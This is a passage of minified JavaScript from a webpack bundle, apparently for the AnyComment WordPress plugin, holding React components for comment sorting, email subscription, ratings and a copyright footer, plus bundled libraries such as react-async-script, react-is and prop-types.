e?e():e,this.__scriptURL},u.prototype.asyncScriptLoaderHandleLoad=function(e){var t=this;this.setState(e,function(){return t.props.asyncScriptOnLoad&&t.props.asyncScriptOnLoad(t.state)})},u.prototype.asyncScriptLoaderTriggerOnScriptLoaded=function(){var e=y[this.__scriptURL];if(!e||!e.loaded)throw new Error("Script is not loaded.");for(var n in e.observers)e.observers[n](e);delete window[t.callbackName]},u.prototype.componentDidMount=function(){var e=this,n=this.setupScriptURL(),r=this.asyncScriptLoaderGetScriptLoaderID(),o=t,i=o.globalName,a=o.callbackName;if(i&&"undefined"!==typeof window[i]&&(y[n]={loaded:!0,observers:{}}),y[n]){var l=y[n];return l&&(l.loaded||l.errored)?void this.asyncScriptLoaderHandleLoad(l):void(l.observers[r]=function(t){return e.asyncScriptLoaderHandleLoad(t)})}var u={};u[r]=function(t){return e.asyncScriptLoaderHandleLoad(t)},y[n]={loaded:!1,observers:u};var s=document.createElement("script");s.src=n,s.async=!0;var c=function(e){if(y[n]){var t=y[n],r=t.observers;for(var o in r)e(r[o])&&delete r[o]}};a&&"undefined"!==typeof window&&(window[a]=function(){return e.asyncScriptLoaderTriggerOnScriptLoaded()}),s.onload=function(){var e=y[n];e&&(e.loaded=!0,c(function(t){return!a&&(t(e),!0)}))},s.onerror=function(){var e=y[n];e&&(e.errored=!0,c(function(t){return t(e),!0}))},document.body.appendChild(s)},u.prototype.componentWillUnmount=function(){var e=this.__scriptURL;if(!0===t.removeOnUnmount)for(var n=document.getElementsByTagName("script"),r=0;r<n.length;r+=1)n[r].src.indexOf(e)>-1&&n[r].parentNode&&n[r].parentNode.removeChild(n[r]);var o=y[e];o&&(delete o.observers[this.asyncScriptLoaderGetScriptLoaderID()],!0===t.removeOnUnmount&&delete y[e])},u.prototype.render=function(){var e=t.globalName,r=this.props,i=(r.asyncScriptOnLoad,r.forwardedRef),a=o(r,["asyncScriptOnLoad","forwardedRef"]);return e&&"undefined"!==typeof window&&(a[e]="undefined"!==typeof window[e]?window[e]:void 0),a.ref=i,(0,c.createElement)(n,a)},u}(c.Component),f=(0,c.forwardRef)(function(e,t){return(0,c.createElement)(u,s({},e,{forwardedRef:t}))});return f.displayName="AsyncScriptLoader("+r+")",f.propTypes={asyncScriptOnLoad:p.default.func},(0,h.default)(f,n)}}t.__esModule=!0;var s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.default=u;var c=n(0),f=n(1),p=r(f),d=n(432),h=r(d),y={},m=0},function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e,t,n){if("string"!==typeof t){if(y){var r=h(t);r&&r!==y&&o(e,r,n)}var i=f(t);p&&(i=i.concat(p(t)));for(var a=s[e.$$typeof]||l,m=s[t.$$typeof]||l,v=0;v<i.length;++v){var b=i[v];if(!u[b]&&(!n||!n[b])&&(!m||!m[b])&&(!a||!a[b])){var g=d(t,b);try{c(e,b,g)}catch(e){}}}return e}return e}var i,a=n(433),l=(n(0),{childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0}),u={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},s=r({},a.ForwardRef,(i={},r(i,"$$typeof",!0),r(i,"render",!0),i)),c=Object.defineProperty,f=Object.getOwnPropertyNames,p=Object.getOwnPropertySymbols,d=Object.getOwnPropertyDescriptor,h=Object.getPrototypeOf,y=Object.prototype;e.exports=o},function(e,t,n){"use strict";e.exports=n(434)},function(e,t,n){"use strict";function r(e){if("object"===typeof e&&null!==e){var t=e.$$typeof;switch(t){case i:switch(e=e.type){case p:case l:case s:case u:return e;default:switch(e=e&&e.$$typeof){case f:case d:case c:return e;default:return t}}case a:return t}}}Object.defineProperty(t,"__esModule",{value:!0});var o="function"===typeof Symbol&&Symbol.for,i=o?Symbol.for("react.element"):60103,a=o?Symbol.for("react.portal"):60106,l=o?Symbol.for("react.fragment"):60107,u=o?Symbol.for("react.strict_mode"):60108,s=o?Symbol.for("react.profiler"):60114,c=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,p=o?Symbol.for("react.async_mode"):60111,d=o?Symbol.for("react.forward_ref"):60112,h=o?Symbol.for("react.placeholder"):60113;t.typeOf=r,t.AsyncMode=p,t.ContextConsumer=f,t.ContextProvider=c,t.Element=i,t.ForwardRef=d,t.Fragment=l,t.Profiler=s,t.Portal=a,t.StrictMode=u,t.isValidElementType=function(e){return"string"===typeof e||"function"===typeof e||e===l||e===p||e===s||e===u||e===h||"object"===typeof e&&null!==e&&("function"===typeof e.then||e.$$typeof===c||e.$$typeof===f||e.$$typeof===d)},t.isAsyncMode=function(e){return r(e)===p},t.isContextConsumer=function(e){return r(e)===f},t.isContextProvider=function(e){return r(e)===c},t.isElement=function(e){return"object"===typeof e&&null!==e&&e.$$typeof===i},t.isForwardRef=function(e){return r(e)===d},t.isFragment=function(e){return r(e)===l},t.isProfiler=function(e){return r(e)===s},t.isPortal=function(e){return r(e)===a},t.isStrictMode=function(e){return r(e)===u}},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(2),s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),c=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),s(t,[{key:"render",value:function(){var e=this,t=this.getSettings(),n=t.i18;if(!("accept_user_agreement"in n)||!t.options.userAgreementLink)return null;var r="accept-user-agreement-"+(new Date).getTime();return l.a.createElement("div",{className:"anycomment anycomment-form__terms-agreement"},l.a.createElement("label",{htmlFor:r},l.a.createElement("input",{type:"checkbox",required:!0,checked:this.props.isAgreementAccepted,id:r,onClick:function(t){return e.props.onAccept(t)}}),l.a.createElement("span",{dangerouslySetInnerHTML:{__html:n.accept_user_agreement}})))}}]),t}(u.a);t.a=c},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(6),s=n(7),c=n(2),f=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),p=function(e){function t(){var e,n,i,a;r(this,t);for(var l=arguments.length,u=Array(l),s=0;s<l;s++)u[s]=arguments[s];return n=i=o(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(u))),i.handleSorting=function(){var e="asc"===i.props.order?"desc":"asc";i.props.onSort(e)},a=n,o(i,a)}return i(t,e),f(t,[{key:"render",value:function(){var e=this.getSettings(),t="asc"===this.props.order?s.n:s.o,n="asc"===this.props.order?e.i18.sort_oldest:e.i18.sort_newest;return l.a.createElement("div",{className:"anycomment anycomment-summary"},l.a.createElement("div",{className:"anycomment anycomment-summary-count",dangerouslySetInnerHTML:{__html:this.props.commentCountText}}),l.a.createElement("div",{className:"anycomment anycomment-summary-sort"},e.i18.sort_by,"\xa0",l.a.createElement("span",{className:"anycomment-link",onClick:this.handleSorting},n),"\xa0",l.a.createElement(u.a,{icon:t})))}}]),t}(c.a);t.a=p},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(2),s=n(6),c=n(7),f=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),p="anycomment-subscrine-closed",d=function(e){function t(e){r(this,t);var n=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.handleAuthorEmailChange=function(e){n.setState({email:e.target.value})},n.handleClose=function(){n.localStore(n.getStoreKey(),1),n.setState({showForm:!1})},n.handleSubmit=function(e){e.preventDefault();var t=n,r=n.getCurrentUser(),o=null!==r?r.data.user_email:n.state.email,i=n.props.settings,a={};i.nonce&&(a={"X-WP-Nonce":i.nonce}),n.props.axios.request({method:"post",url:"/subscribe",params:{email:o,post:i.postId},headers:a}).then(function(e){t.showSuccess(i.i18.subscribed)}).catch(function(e){t.showError(e)})},n.getStoreKey=function(){var e=n.props.settings;return p+e.postId},n.shouldRender=function(){var e=n.getSettings(),t=n.state.showForm;return!(!e.options.isNotifySubscribers||!t||n.localGet(n.getStoreKey()))},n.state={email:"",showForm:!0},n}return i(t,e),f(t,[{key:"render",value:function(){if(!this.shouldRender())return null;var e=this.state.email,t=this.getSettings();return l.a.createElement("div",{className:"anycomment anycomment-component anycomment-subscribe"},l.a.createElement("p",null,t.i18.subscribe_pre_paragraph),l.a.createElement("form",{onSubmit:this.handleSubmit},this.isGuest()?l.a.createElement("div",{className:"anycomment anycomment-subscribe__email"},l.a.createElement("div",{className:"anycomment anycomment-subscribe__email--icon"},l.a.createElement(s.a,{icon:c.f})),l.a.createElement("input",{onChange:this.handleAuthorEmailChange,type:"email",value:e,placeholder:t.i18.email,required:!0})):"",l.a.createElement("div",{className:"anycomment anycomment-subscribe__submit"},l.a.createElement("input",{type:"submit",className:"anycomment-btn",value:t.i18.subscribe})),l.a.createElement("div",{className:"anycomment anycomment-subscribe__close",onClick:this.handleClose},t.i18.hide_this_message)))}}]),t}(u.a);t.a=d},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(2),s=n(439),c=(n.n(s),function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}()),f=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),c(t,[{key:"shouldComponentUpdate",value:function(){return!1}},{key:"render",value:function(){var e=this.getSettings();if(!e.options.isCopyright)return null;var t=l.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"36",height:"36",viewBox:"0 0 36 36"},l.a.createElement("g",{fill:"none","fill-rule":"evenodd"},l.a.createElement("path",{fill:"#44CDAC",d:"M10.8 30L6 25.2v-9.6l4.8 4.8z"}),l.a.createElement("path",{fill:"#44CDAC",d:"M14.078 25.08A9.6 9.6 0 1 0 6 15.6v9.48h8.078z"}),l.a.createElement("path",{fill:"#EC4568",d:"M10.8 20.4a9.6 9.6 0 1 1 9.6 9.6h-9.6v-9.6z"}),l.a.createElement("path",{fill:"#53146C",d:"M15.6 25.2a9.6 9.6 0 0 0 9.38-11.652 9.528 9.528 0 0 0-.628-1.9A9.565 9.565 0 0 0 20.4 10.8a9.57 9.57 0 0 0-6.788 2.812A9.57 9.57 0 0 0 10.8 20.4v4.8h4.8z"})));return l.a.createElement("footer",{className:"anycomment anycomment-copy-footer"},t," ",l.a.createElement("a",{href:"https://anycomment.io",rel:"nofollow",target:"_blank"},e.i18.footer_copyright))}}]),t}(u.a);t.a=f},function(e,t,n){e.exports=n.p+"static/media/mini-logo.68334f3e.svg"},function(e,t){},function(e,t){},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(443),s=n(446),c=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),f=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),c(t,[{key:"render",value:function(){return l.a.createElement("div",{className:"anycomment anycomment-global-header"},l.a.createElement(u.a,null),l.a.createElement(s.a,null))}}]),t}(a.Component);t.a=f},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(6),s=n(444),c=n.n(s),f=n(19),p=(n.n(f),n(2)),d=n(7),h=n(445),y=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),m=function(e){function t(e){r(this,t);var n=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));return n.onRate=function(e){var t=n.getSettings(),r=n;if(n.state.hasRated)return f.toast.error(t.i18.already_rated),!1;var o={};return t.nonce&&(o={"X-WP-Nonce":t.nonce}),n.props.axios.request({method:"post",url:"/rate",params:{rating:e,post:t.postId},headers:o}).then(function(e){r.setState({value:e.data.value,count:e.data.count,hasRated:!0})}).catch(function(e){r.showError(e)})},n.state={value:e.settings.rating.value,count:e.settings.rating.count,hasRated:e.settings.rating.hasRated},n}return i(t,e),y(t,[{key:"render",value:function(){if(!this.getOptions().isRatingOn)return null;var e=this.state,t=e.value,n=e.count,r=e.hasRated;return l.a.createElement("div",{itemScope:!0,itemType:"http://schema.org/Article",className:"anycomment anycomment-rating"},l.a.createElement("div",{className:"anycomment anycomment-rating__stars"+(r?" anycomment-rating__stars-readonly":"")},l.a.createElement(c.a,{start:0,stop:5,step:1,initialRating:t,readonly:r,emptySymbol:l.a.createElement(u.a,{size:"22px",icon:h.a}),fullSymbol:l.a.createElement(u.a,{class:"anycomment anycomment-rating__stars-active",color:"#eeba64",size:"22px",icon:d.p}),onClick:this.onRate})),l.a.createElement("div",{className:"anycomment anycomment-rating__count",itemProp:"aggregateRating",itemScope:!0,itemType:"http://schema.org/AggregateRating"},l.a.createElement("span",{className:"anycomment anycomment-rating__count-value",itemProp:"ratingValue"},t),"\xa0/\xa0",l.a.createElement("span",{className:"anycomment anycomment-rating__count-count",itemProp:"reviewCount"},n)))}}]),t}(p.a);t.a=m},function(e,t,n){!function(t,r){e.exports=r(n(0))}("undefined"!==typeof self&&self,function(e){return function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:r})},t.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"===typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(t.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var o in e)t.d(r,o,function(t){return e[t]}.bind(null,o));return r},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="/lib",t(t.s="./src/react-rating.js")}({"./node_modules/fbjs/lib/emptyFunction.js":function(e,t,n){"use strict";function r(e){return function(){return e}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(e){return e},e.exports=o},"./node_modules/fbjs/lib/invariant.js":function(e,t,n){"use strict";function r(e,t,n,r,i,a,l,u){if(o(t),!e){var s;if(void 0===t)s=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,i,a,l,u],f=0;s=new Error(t.replace(/%s/g,function(){return c[f++]})),s.name="Invariant Violation"}throw s.framesToPop=1,s}}var o=function(e){};o=function(e){if(void 0===e)throw new Error("invariant requires an error message argument")},e.exports=r},"./node_modules/fbjs/lib/warning.js":function(e,t,n){"use strict";var r=n("./node_modules/fbjs/lib/emptyFunction.js"),o=r,i=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=0,i="Warning: "+e.replace(/%s/g,function(){return n[o++]});"undefined"!==typeof console&&console.error(i);try{throw new Error(i)}catch(e){}};o=function(e,t){if(void 0===t)throw new Error("`warning(condition, format, ...args)` requires a warning message argument");if(0!==t.indexOf("Failed Composite propType: ")&&!e){for(var n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];i.apply(void 0,[t].concat(r))}},e.exports=o},"./node_modules/object-assign/index.js":function(e,t,n){"use strict";function r(e){if(null===e||void 0===e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}var o=Object.getOwnPropertySymbols,i=Object.prototype.hasOwnProperty,a=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,l,u=r(e),s=1;s<arguments.length;s++){n=Object(arguments[s]);for(var c in n)i.call(n,c)&&(u[c]=n[c]);if(o){l=o(n);for(var f=0;f<l.length;f++)a.call(n,l[f])&&(u[l[f]]=n[l[f]])}}return u}},"./node_modules/prop-types/checkPropTypes.js":function(e,t,n){"use strict";function r(e,t,n,r,u){for(var s in e)if(e.hasOwnProperty(s)){var c;try{o("function"===typeof e[s],"%s: %s type `%s` is invalid; it must be a function, usually from the `prop-types` package, but received `%s`.",r||"React class",n,s,typeof e[s]),c=e[s](t,s,r,n,null,a)}catch(e){c=e}if(i(!c||c instanceof Error,"%s: type specification of %s `%s` is invalid; the type checker function must return `null` or an `Error` but returned a %s. You may have forgotten to pass an argument to the type checker creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and shape all require an argument).",r||"React class",n,s,typeof c),c instanceof Error&&!(c.message in l)){l[c.message]=!0;var f=u?u():"";i(!1,"Failed %s type: %s%s",n,c.message,null!=f?f:"")}}}var o=n("./node_modules/fbjs/lib/invariant.js"),i=n("./node_modules/fbjs/lib/warning.js"),a=n("./node_modules/prop-types/lib/ReactPropTypesSecret.js"),l={};e.exports=r},"./node_modules/prop-types/factoryWithTypeCheckers.js":function(e,t,n){"use strict";var r=n("./node_modules/fbjs/lib/emptyFunction.js"),o=n("./node_modules/fbjs/lib/invariant.js"),i=n("./node_modules/fbjs/lib/warning.js"),a=n("./node_modules/object-assign/index.js"),l=n("./node_modules/prop-types/lib/ReactPropTypesSecret.js"),u=n("./node_modules/prop-types/checkPropTypes.js");e.exports=function(e,t){function n(e){var t=e&&(S&&e[S]||e[T]);if("function"===typeof t)return t}function s(e,t){return e===t?0!==e||1/e===1/t:e!==e&&t!==t}function c(e){this.message=e,this.stack=""}function f(e){function n(n,u,s,f,p,d,h){if(f=f||C,d=d||s,h!==l)if(t)o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use `PropTypes.checkPropTypes()` to call them. Read more at http://fb.me/use-check-prop-types");else if("undefined"!==typeof console){var y=f+":"+s;!r[y]&&a<3&&(i(!1,"You are manually calling a React.PropTypes validation function for the `%s` prop on `%s`. This is deprecated and will throw in the standalone `prop-types` package. You may be seeing this warning due to a third-party PropTypes library. See https://fb.me/react-warning-dont-call-proptypes for details.",d,f),r[y]=!0,a++)}return null==u[s]?n?new c(null===u[s]?"The "+p+" `"+d+"` is marked as required in `"+f+"`, but its value is `null`.":"The "+p+" `"+d+"` is marked as required in `"+f+"`, but its value is `undefined`."):null:e(u,s,f,p,d)}var r={},a=0,u=n.bind(null,!1);return u.isRequired=n.bind(null,!0),u}function p(e){function t(t,n,r,o,i,a){var l=t[n];if(E(l)!==e)return new c("Invalid "+o+" `"+i+"` of type `"+x(l)+"` supplied to `"+r+"`, expected `"+e+"`.");return null}return f(t)}function d(e){function t(t,n,r,o,i){if("function"!==typeof e)return new c("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside arrayOf.");var a=t[n];if(!Array.isArray(a)){return new c("Invalid "+o+" `"+i+"` of type `"+E(a)+"` supplied to `"+r+"`, expected an array.")}for(var u=0;u<a.length;u++){var s=e(a,u,r,o,i+"["+u+"]",l);if(s instanceof Error)return s}return null}return f(t)}function h(e){function t(t,n,r,o,i){if(!(t[n]instanceof e)){var a=e.name||C;return new c("Invalid "+o+" `"+i+"` of type `"+k(t[n])+"` supplied to `"+r+"`, expected instance of `"+a+"`.")}return null}return f(t)}function y(e){function t(t,n,r,o,i){for(var a=t[n],l=0;l<e.length;l++)if(s(a,e[l]))return null;return new c("Invalid "+o+" `"+i+"` of value `"+a+"` supplied to `"+r+"`, expected one of "+JSON.stringify(e)+".")}return Array.isArray(e)?f(t):(i(!1,"Invalid argument supplied to oneOf, expected an instance of array."),r.thatReturnsNull)}function m(e){function t(t,n,r,o,i){if("function"!==typeof e)return new c("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside objectOf.");var a=t[n],u=E(a);if("object"!==u)return new c("Invalid "+o+" `"+i+"` of type `"+u+"` supplied to `"+r+"`, expected an object.");for(var s in a)if(a.hasOwnProperty(s)){var f=e(a,s,r,o,i+"."+s,l);if(f instanceof Error)return f}return null}return f(t)}function v(e){function t(t,n,r,o,i){for(var a=0;a<e.length;a++){if(null==(0,e[a])(t,n,r,o,i,l))return null}return new c("Invalid "+o+" `"+i+"` supplied to `"+r+"`.")}if(!Array.isArray(e))return i(!1,"Invalid argument supplied to oneOfType, expected an instance of array."),r.thatReturnsNull;for(var n=0;n<e.length;n++){var o=e[n];if("function"!==typeof o)return i(!1,"Invalid argument supplied to oneOfType. Expected an array of check functions, but received %s at index %s.",O(o),n),r.thatReturnsNull}return f(t)}function b(e){function t(t,n,r,o,i){var a=t[n],u=E(a);if("object"!==u)return new c("Invalid "+o+" `"+i+"` of type `"+u+"` supplied to `"+r+"`, expected `object`.");for(var s in e){var f=e[s];if(f){var p=f(a,s,r,o,i+"."+s,l);if(p)return p}}return null}return f(t)}function g(e){function t(t,n,r,o,i){var u=t[n],s=E(u);if("object"!==s)return new c("Invalid "+o+" `"+i+"` of type `"+s+"` supplied to `"+r+"`, expected `object`.");var f=a({},t[n],e);for(var p in f){var d=e[p];if(!d)return new c("Invalid "+o+" `"+i+"` key `"+p+"` supplied to `"+r+"`.\nBad object: "+JSON.stringify(t[n],null,"  ")+"\nValid keys: "+JSON.stringify(Object.keys(e),null,"  "));var h=d(u,p,r,o,i+"."+p,l);if(h)return h}return null}return f(t)}function _(t){switch(typeof t){case"number":case"string":case"undefined":return!0;case"boolean":return!t;case"object":if(Array.isArray(t))return t.every(_);if(null===t||e(t))return!0;var r=n(t);if(!r)return!1;var o,i=r.call(t);if(r!==t.entries){for(;!(o=i.next()).done;)if(!_(o.value))return!1}else for(;!(o=i.next()).done;){var a=o.value;if(a&&!_(a[1]))return!1}return!0;default:return!1}}function w(e,t){return"symbol"===e||("Symbol"===t["@@toStringTag"]||"function"===typeof Symbol&&t instanceof Symbol)}function E(e){var t=typeof e;return Array.isArray(e)?"array":e instanceof RegExp?"object":w(t,e)?"symbol":t}function x(e){if("undefined"===typeof e||null===e)return""+e;var t=E(e);if("object"===t){if(e instanceof Date)return"date";if(e instanceof RegExp)return"regexp"}return t}function O(e){var t=x(e);switch(t){case"array":case"object":return"an "+t;case"boolean":case"date":case"regexp":return"a "+t;default:return t}}function k(e){return e.constructor&&e.constructor.name?e.constructor.name:C}var S="function"===typeof Symbol&&Symbol.iterator,T="@@iterator",C="<<anonymous>>",j={array:p("array"),bool:p("boolean"),func:p("function"),number:p("number"),object:p("object"),string:p("string"),symbol:p("symbol"),any:function(){return f(r.thatReturnsNull)}(),arrayOf:d,element:function(){function t(t,n,r,o,i){var a=t[n];if(!e(a)){return new c("Invalid "+o+" `"+i+"` of type `"+E(a)+"` supplied to `"+r+"`, expected a single ReactElement.")}return null}return f(t)}(),instanceOf:h,node:function(){function e(e,t,n,r,o){return _(e[t])?null:new c("Invalid "+r+" `"+o+"` supplied to `"+n+"`, expected a ReactNode.")}return f(e)}(),objectOf:m,oneOf:y,oneOfType:v,shape:b,exact:g};return c.prototype=Error.prototype,j.checkPropTypes=u,j.PropTypes=j,j}},"./node_modules/prop-types/index.js":function(e,t,n){var r="function"===typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,o=function(e){return"object"===typeof e&&null!==e&&e.$$typeof===r};e.exports=n("./node_modules/prop-types/factoryWithTypeCheckers.js")(o,!0)},"./node_modules/prop-types/lib/ReactPropTypesSecret.js":function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},"./src/Rating.jsx":function(e,t,n){"use strict";function r(e){return(r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){i(e,t,n[t])})}return e}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(){return a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a.apply(this,arguments)}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function s(e,t,n){return t&&u(e.prototype,t),n&&u(e,n),e}function c(e,t){return!t||"object"!==r(t)&&"function"!==typeof t?h(e):t}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function p(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&d(e,t)}function 